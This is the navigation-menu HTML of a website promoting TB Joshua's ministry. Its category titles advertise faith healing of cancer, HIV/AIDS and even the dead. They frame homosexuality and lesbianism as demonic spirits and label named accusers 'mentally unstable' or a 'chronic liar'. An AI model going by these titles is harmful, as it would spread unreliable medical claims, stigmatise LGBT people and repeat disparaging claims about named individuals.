<li id="nav-menu-item-25221" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/crusades/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CRUSADES AND REVIVALS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25363" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/" class="menu-link  sub-menu-link">NAZARETH MEETING WITH TB JOSHUA JUNE 2019 </a></li>
	<li id="nav-menu-item-25362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/" class="menu-link  sub-menu-link">EMMANUEL TV UK REVIVAL JUNE 2019 </a></li>
	<li id="nav-menu-item-25229" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA </a></li>
	<li id="nav-menu-item-25232" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA </a></li>
	<li id="nav-menu-item-25223" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA </a></li>
	<li id="nav-menu-item-25224" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016 </a></li>
	<li id="nav-menu-item-25225" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016 </a></li>
	<li id="nav-menu-item-25226" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017 </a></li>
	<li id="nav-menu-item-25230" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA </a></li>
	<li id="nav-menu-item-25228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015 </a></li>
	<li id="nav-menu-item-25227" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO </a></li>
	<li id="nav-menu-item-25234" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA IN PARAGUAY 2017 </a></li>
	<li id="nav-menu-item-25233" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE </a></li>
	<li id="nav-menu-item-25231" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/" class="menu-link  sub-menu-link">WISE MAN HARRY CRUSADE IN THE USA </a></li>

</ul>
</li>
<li id="nav-menu-item-25240" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/mass-prayers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MASS PRAYERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25241" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/" class="menu-link  sub-menu-link">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA </a></li>
	<li id="nav-menu-item-25235" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN CHRISTOPHER </a></li>
	<li id="nav-menu-item-25236" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN DANIEL </a></li>
	<li id="nav-menu-item-25237" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN HARRY </a></li>
	<li id="nav-menu-item-25238" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN RACINE </a></li>
	<li id="nav-menu-item-25239" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/" class="menu-link  sub-menu-link">MASS PRAYER BY SNR. PROPHET TB JOSHUA </a></li>

</ul>
</li>
<li id="nav-menu-item-25242" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROPHESY </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25243" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/" class="menu-link  sub-menu-link">PROPHESY | PERSONAL </a></li>
	<li id="nav-menu-item-25244" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/" class="menu-link  sub-menu-link">PROPHESY | NATION STATES </a></li>
	<li id="nav-menu-item-25245" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link  sub-menu-link">PROPHESY | GLOBAL </a></li>

</ul>
</li>
<li id="nav-menu-item-25256" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/healings/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">HEALINGS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25247" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/" class="menu-link  sub-menu-link">HEALING | ACID BURN </a></li>
	<li id="nav-menu-item-25248" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-asthma/" class="menu-link  sub-menu-link">HEALING | ASTHMA </a></li>
	<li id="nav-menu-item-25249" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-barreness/" class="menu-link  sub-menu-link">HEALING | BARRENESS </a></li>
	<li id="nav-menu-item-25250" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-blindness/" class="menu-link  sub-menu-link">HEALING | BLINDNESS </a></li>
	<li id="nav-menu-item-25251" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-body-poison/" class="menu-link  sub-menu-link">HEALING | BODY POISON </a></li>
	<li id="nav-menu-item-25252" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/" class="menu-link  sub-menu-link">HEALING | BROKEN BONES </a></li>
	<li id="nav-menu-item-25253" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-cancer/" class="menu-link  sub-menu-link">HEALING | CANCER </a></li>
	<li id="nav-menu-item-25255" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/" class="menu-link  sub-menu-link">HEALING | DEAD BACK ALIVE </a></li>
	<li id="nav-menu-item-25257" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/" class="menu-link  sub-menu-link">HEALINGS | INCURABLE DISEASES </a></li>
	<li id="nav-menu-item-25246" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/" class="menu-link  sub-menu-link">HEALING &#8211; INJURY DUE TO ACCIDENT </a></li>
	<li id="nav-menu-item-25258" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-deafness/" class="menu-link  sub-menu-link">HEALING | DEAFNESS </a></li>
	<li id="nav-menu-item-25259" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-disability/" class="menu-link  sub-menu-link">HEALING | DISABILITY </a></li>
	<li id="nav-menu-item-25260" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/" class="menu-link  sub-menu-link">HEALING | EPILEPSY </a></li>
	<li id="nav-menu-item-25261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-fibroid/" class="menu-link  sub-menu-link">HEALING | FIBROID </a></li>
	<li id="nav-menu-item-25262" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/" class="menu-link  sub-menu-link">HEALING | GLAUCOMA </a></li>
	<li id="nav-menu-item-25263" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-gunshot/" class="menu-link  sub-menu-link">HEALING | GUNSHOT </a></li>
	<li id="nav-menu-item-25264" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/" class="menu-link  sub-menu-link">HEALING | HIV/AIDS </a></li>
	<li id="nav-menu-item-25265" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/" class="menu-link  sub-menu-link">HEALING | HOLE IN THE HEART </a></li>
	<li id="nav-menu-item-25266" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/" class="menu-link  sub-menu-link">HEALING | KIDNEY FAILURE </a></li>
	<li id="nav-menu-item-25267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/" class="menu-link  sub-menu-link">HEALING | LOW SPERM COUNT </a></li>
	<li id="nav-menu-item-25268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/" class="menu-link  sub-menu-link">HEALING | LUMBER SPONDYLOSIS </a></li>
	<li id="nav-menu-item-25269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/" class="menu-link  sub-menu-link">HEALING | MENTAL DISORDER </a></li>
	<li id="nav-menu-item-25270" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/" class="menu-link  sub-menu-link">HEALING | MYSTERIOUS AILMENT </a></li>
	<li id="nav-menu-item-25271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/" class="menu-link  sub-menu-link">HEALING | OSTEOARTHRITIS </a></li>
	<li id="nav-menu-item-25272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-paralysis/" class="menu-link  sub-menu-link">HEALING | PARALYSIS </a></li>
	<li id="nav-menu-item-25273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/" class="menu-link  sub-menu-link">HEALING | POOR VISION </a></li>
	<li id="nav-menu-item-25275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/" class="menu-link  sub-menu-link">HEALING | SKIN DISEASE </a></li>
	<li id="nav-menu-item-25274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/" class="menu-link  sub-menu-link">HEALING | SICKLE CELL ANEMIA </a></li>
	<li id="nav-menu-item-25276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/" class="menu-link  sub-menu-link">HEALING | SLEEP APNEA </a></li>
	<li id="nav-menu-item-25277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/" class="menu-link  sub-menu-link">HEALING | SPINAL CORD INJURY </a></li>
	<li id="nav-menu-item-25278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-ulcer/" class="menu-link  sub-menu-link">HEALING | ULCER </a></li>

</ul>
</li>
<li id="nav-menu-item-25285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/deliverance/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">DELIVERANCE </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25286" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | ADDICTIONS </a></li>
	<li id="nav-menu-item-25287" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/" class="menu-link  sub-menu-link">DELIVERANCE | BEDWETTING </a></li>
	<li id="nav-menu-item-25284" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/" class="menu-link  sub-menu-link">DELIVERANCE | BOKO HARAM MEMBERS </a></li>
	<li id="nav-menu-item-25288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/" class="menu-link  sub-menu-link">DELIVERANCE | DELTA EX-MILITANT </a></li>
	<li id="nav-menu-item-25289" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/" class="menu-link  sub-menu-link">DELIVERANCE | DEMONIC POSSESSION </a></li>
	<li id="nav-menu-item-25290" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/" class="menu-link  sub-menu-link">DELIVERANCE | DRUNKENESS </a></li>
	<li id="nav-menu-item-25291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK DEMONS </a></li>
	<li id="nav-menu-item-25292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK FRAUDSTERS </a></li>
	<li id="nav-menu-item-25293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/" class="menu-link  sub-menu-link">DELIVERANCE | FAMILY IDOL </a></li>
	<li id="nav-menu-item-25295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/" class="menu-link  sub-menu-link">DELIVERANCE | GAMBLING </a></li>
	<li id="nav-menu-item-25294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF HOMOSEXUALITY </a></li>
	<li id="nav-menu-item-25301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/" class="menu-link  sub-menu-link">DELIVERANCE | INFIDELITY </a></li>
	<li id="nav-menu-item-25296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/" class="menu-link  sub-menu-link">DELIVERANCE | INTERNET &amp; PORNOGRAPHY </a></li>
	<li id="nav-menu-item-25297" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | MARIJUANA ADDICTION </a></li>
	<li id="nav-menu-item-25302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/" class="menu-link  sub-menu-link">DELIVERANCE | MASTURBATION </a></li>
	<li id="nav-menu-item-25303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | MERMAID SPIRIT </a></li>
	<li id="nav-menu-item-25298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/" class="menu-link  sub-menu-link">DELIVERANCE | POLITICAL THUGGERY </a></li>
	<li id="nav-menu-item-25300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF ANGER </a></li>
	<li id="nav-menu-item-25305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF DEATH </a></li>
	<li id="nav-menu-item-25306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LESBIANISM </a></li>
	<li id="nav-menu-item-25307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LUST </a></li>
	<li id="nav-menu-item-25308" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL HUSBAND </a></li>
	<li id="nav-menu-item-25309" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL WIFE </a></li>
	<li id="nav-menu-item-25310" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/tatoo-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | TATOO SPIRIT </a></li>

</ul>
</li>
<li id="nav-menu-item-25311" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/latest-news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LATEST NEWS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-blasphemers/" class="menu-link  sub-menu-link">BEWARE OF BLASPHEMERS </a></li>
	<li id="nav-menu-item-25313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-fraudsters/" class="menu-link  sub-menu-link">BEWARE OF FRAUDSTERS </a></li>
	<li id="nav-menu-item-25314" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/" class="menu-link  sub-menu-link">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT </a></li>
	<li id="nav-menu-item-25315" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/" class="menu-link  sub-menu-link">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230; </a></li>
	<li id="nav-menu-item-25316" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/" class="menu-link  sub-menu-link">VERDICT &#8211; CONTROLLED DEMOLITION </a></li>
	<li id="nav-menu-item-25328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>
	<li id="nav-menu-item-25329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/" class="menu-link  sub-menu-link">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries </a></li>

</ul>
</li>
<li id="nav-menu-item-25322" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN SERVICE TRANSLATIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV FRENCH TRANSLATION </a></li>
	<li id="nav-menu-item-25319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV GREEK TRANSLATION </a></li>
	<li id="nav-menu-item-25320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV SPANISH TRANSLATION </a></li>
	<li id="nav-menu-item-25321" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link  sub-menu-link">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH </a></li>

</ul>
</li>
<li id="nav-menu-item-25345" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/" class="menu-link  sub-menu-link">SIN&#8217;S POWER OVER ME IS BROKEN </a></li>

</ul>
</li>
<li id="nav-menu-item-25368" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/beware-blasphemers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">BEWARE OF BLASPHEMERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25413" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/" class="menu-link  sub-menu-link">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA </a></li>
	<li id="nav-menu-item-25409" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/" class="menu-link  sub-menu-link">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25410" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25408" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
